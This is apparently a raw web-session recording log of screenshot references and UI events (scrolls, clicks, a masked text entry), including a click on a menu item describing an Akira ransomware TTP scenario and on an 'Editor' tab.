 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [701, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [996, 149]  type on "*****"  click on "An aggregated scenario detailing the TTPs associated with the Akira Ransomware attacks based on multiple threat reports." at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 